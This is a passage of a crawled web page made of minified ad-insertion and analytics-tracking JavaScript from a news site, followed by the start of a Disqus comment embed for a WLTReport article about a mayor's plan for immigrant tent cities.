k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};
ai_run_201143861176 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-90-18321286');
ai_insert ('prepend', '.s-post-content', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-85-43717732');
ai_insert ('prepend', '.s-post-content', b64d ('[base64]/[base64]'));
ai_insert ('before', 'main', b64d ('[base64]'));
ai_insert ('before', '#above-disqus', b64d ('[base64]'));
ai_insert ('before', '#comments', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-16-74952390');
ai_insert ('after', '.bb-post-single .s-post-thumbnail', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-8-83152086');
ai_insert_viewport_code ('ai-insert-61-30429557');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_201143861176 (); else document.addEventListener ('DOMContentLoaded', ai_run_201143861176);
ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=wltreport&t_i=342807&t_u=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&t_d=Democrat%20Mayor%20Wants%20to%20Build%20Tent%20Cities%20for%20Immigrants&t_t=Democrat%20Mayor%20Wants%20to%20Build%20Tent%20Cities%20for%20Immigrants&s_o=default
body_size: 3437
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":"Thanks for subscribing to email updates from WLTReport! If you'd like to unsubscribe, there will be a link in emails you receive from WLTreport.","founder":"210550486","twitterName":"WLTReport","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"wltreport","badges":[{"target":100,"forum":7469524,"image":"https://uploads.disquscdn.com/images/3fa923a063ba86e743d1757b4fd9522512a654609c88a24377bba2ae5316ac92.png","criteria":"COMMENTS","id":1575,"name":"100+ Comments"},{"target":200,"forum":7469524,"image":"https://uploads.disquscdn.com/images/990d66d2e35e9b69ce679d494df8ba0ae6330ed3c111485052476890e761690b.png","criteria":"COMMENTS","id":1576,"name":"200+ Comments"},{"target":50,"forum":7469524,"image":"https://uploads.disquscdn.com/images/4f4f6a9eb307643cdb8da0f47bcf4181df79c100449d840633d7e4857ea50a60.png","criteria":"COMMENTS","id":1577,"name":"500+ Comments"},{"target":1000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/2573d1ca0105c2a3537fa9015f7f0a9d0adf63542000b5e02ee6854bb47ecb0b.png","criteria":"COMMENTS","id":1578,"name":"1000+ Comments"},{"target":100,"forum":7469524,"image":"https://uploads.disquscdn.com/images/fdfb7d060ba495cc243daf34e8995346b55ea544e42ec31a6e6e67325af0860a.png","criteria":"COMMENT_UPVOTES","id":1579,"name":"100+ Upvotes"},{"target":500,"forum":7469524,"image":"https://uploads.disquscdn.com/images/e586313cd99efca62c6269a4fa784d73b657bd0c2c8ad2af9509d106fd802dd1.png","criteria":"COMMENT_UPVOTES","id":1580,"name":"500+ Upvotes"},{"target":2000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/6ce971b9d48f7a7d0f80a024c846b1bc7901bdf65b9cd3095bcc77e294bce8d6.png","criteria":"COMMENT_UPVOTES","id":1581,"name":"2000+ Upvotes"},{"target":10000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/d06f6fac70abfd144b05430af7c235f228e6298a28308737d1a3896c00aeca15.png","criteria":"COMMENT_UPVOTES","id":1582,"name":"10000+ Upvotes"}],"category":"News","aetBannerEnabled":true,"aetBannerTitle":"Like this article?","raw_guidelines":null,"initialCommentCount":1,"votingType":0,"daysUnapproveNewUsers":2,"installCompleted":true,"createdAt":"2023-03-21T19:10:03.662037","moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":true,"channel":null,"sort":2,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7469524","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":"Subscribe to WLTReport to receive daily updates of our latest articles delivered straight to your Inbox!","favicon":{"permalink":"https://disqus.com/api/forums/favicons/wltreport.jpg","cache":"https://c.disquscdn.com/uploads/forums/746/9524/favicon.png?1704329677"},"name":"WLTReport","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":true,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":true,"validateAllPosts":false,"adsSettingsLocked":true,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3195952,"typeface":"auto","url":"https://wltreport.com/","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/wltreport.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/wltreport.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwltreport.com%2F&key=LBoVNz5Oy0H_cs-CZfs56g"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Martian</a></strong> &bull; 2 years ago
